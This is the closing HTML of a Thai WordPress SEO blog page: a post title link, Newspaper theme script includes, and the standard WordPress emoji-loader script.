            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="ทบทวน เนื้อหา seo">ทบทวน เนื้อหา seo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-04-08T10:35:04+00:00" >เมษายน 8, 2011</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ec2ac98343
    -->

    <script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.seo.co.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.seo.co.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>